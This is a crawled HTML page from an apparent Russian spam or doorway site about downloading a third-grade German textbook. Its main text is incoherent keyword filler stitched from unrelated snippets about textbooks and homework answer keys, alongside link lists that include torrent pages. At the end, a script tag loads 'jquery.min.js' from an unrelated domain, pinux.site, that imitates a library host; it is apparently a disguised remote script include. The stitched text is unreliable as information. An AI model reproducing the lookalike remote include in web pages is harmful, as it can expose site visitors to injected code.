

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-nemeckiy-yazyk-uchebnik-3-klass-skachat.html
body_size: 3529
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Немецкий язык учебник 3 класс скачать - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Немецкий язык учебник 3 класс скачать</h2>
                            </header>
                            <p>Немецкий язык - данный книгу (пособие) можно бесплатно скачать в формате pdf, а также читать. Школьный учебник Контрольные задания: Немецкий язык 5 класс. Аверин в электронном виде. Учебник Тер-Минасова, Узунова, Сухина: Английский язык. 3 класс – это строгое соответствие. Украинский язык, как и язык каждого народа, очень интересный. Он имеет свои тайны. #русский7класс 7 класс Русский язык М.Т. Баранов Т.А., Ладыженская и др. Просвещение. #общество8класс 8-9 класс Обществознание. Под ред. Л.Н.Боголюбова Просвещение Скачать. Скачать: Немецкий язык. 6 класс. (Горизонты) Аверин М.М, Джин Ф, Рорман Учебник Немецкий язык 5 класс Вундеркинды Яцковская - эту электронную книгу можно. 
Электронный учебник по информатике для 7-го класса, авторы: Ривкинд Й.Я., Лисенко Т.І. Автор: В. П. Канакина Предмет (категория): Рабочая тетрадь (1 и 2 часть) Русский язык Класс:. На сайте можно читать, смотреть онлайн и скачать учебники и рабочие тетради по всем. Заходите, не пожалеете! Тут отличные гдз по английскому языку для 3 класса, Кузовлев Чтобы скачать учебник в формате pdf, откройте его в новом окне (кнопка-стрелка в правом. 
Скачать: Starlight 9 (Звездный английский. 9 класс). Учебник. Баранова К.М., Дули Д., Копылова В.В. ГДЗ к рабочей тетради пишем грамотно по русскому языку 3 класс Кузнецова М.И. можно скачать. Обрати внимание на фильтр ниже , 1 - ая форма выбрать класс 2 - ая форма выбрать предмет. ГДЗ к учебнику по математике за 3 класс Петерсон Л.Г. (Учусь учиться) можно скачать здесь. Если речь идет только о том, чтобы скачать к себе на компьютер сайт или его часть, то на это. Вклассе - это твой помощник, который поможет тебе быстро найти ответ на задание или скачать. Биология, Обо всём живом, 5 класс, Ловягин С.Н., Вахрушев А.А., Раутиан А.С., 2013. Учебник. 
Тест по чтению (3 класс) на тему: Тесты по литературному чтению 3 класс (к учебнику Презентация к уроку по алгебре (8 класс) на тему: Функция y=k/x, её свойства и график. cкачать: Шаблон для описания картинки на английском языке мониторинг Все сборники математических задач и упражнений, приведенные ниже на этой странице. Лати́нский язык (самоназвание — lingua latina), или латы́нь, — язык латино-фалискской ветви. 
cкачать: Конспект урока 7 класс Смута в Российском государстве. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-zvuki-kostra.html">Скачать звуки костра</a></li>
                                <li><a href="fi94gm-gost-32883-2014.html">Гост 32883 2014</a></li>
                                <li><a href="fi94gm-algebra-10-klass-2010-kolmogorov-gdz.html">Алгебра 10 класс 2010 колмогоров гдз</a></li>
                                <li><a href="fi94gm-raspisanie-poezdov-raevka-saratov.html">Расписание поездов раевка саратов</a></li>
                                <li><a href="fi94gm-klassicheskiy-rebenok-smotret-onlayn.html">Классический ребенок смотреть онлайн</a></li>
                                <li><a href="fi94gm-raspisanie-avtobusa-krichev-moskva.html">Расписание автобуса кричев москва</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Немецкий язык скачать бесплатно.</li>
<li>Учебник Контрольные задания: Немецкий язык 5 класс.</li>
<li>Учебник Тер-Минасова, Узунова, Сухина: Английский язык.</li>
<li>Украинский язык 3 класс Хорошковська, Охота, Яновицька.</li>
<li>7 класс (тема обновлена) Учебники для школы - сравнить.</li>
<li>8 класс (тема обновлена) Учебники для школы - сравнить.</li>
<li>Немецкий язык. 6 класс. (Горизонты) Аверин М.М, Джин.</li>
<li>Учебник Немецкий язык 5 класс Вундеркинды Яцковская.</li>
<li>Информатика 7 класс Ривкинд 2015 учебник.</li>
<li>Рабочая тетрадь (2 части) 3 класс Канакина Русский язык.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-aristotel-kniga-7.html">Аристотель книга 7</a></li>
                                            <li><a href="fi94gm-zapret-dostupa-v-internet-po-raspisaniyu.html">Запрет доступа в интернет по расписанию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-chto-takoe-v-maynkrafte-mody.html">Что такое в майнкрафте моды</a></li>
                                            <li><a href="fi94gm-istochniki-pitaniya-rea-torrent.html">Источники питания рэа торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-knigi-po-rabote-s-prirodnym-materialom.html">Книги по работе с природным материалом</a></li>
                                            <li><a href="fi94gm-usb-video-driver-win-xp.html">Usb video driver win xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-shema-razmescheniya-nagrad-na-kitele-vooruzhennyh-sil.html">Схема размещения наград на кителе вооруженных сил</a></li>
                                            <li><a href="fi94gm-mensfild-park-film-2007-skachat-torrent.html">Мэнсфилд парк фильм 2007 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
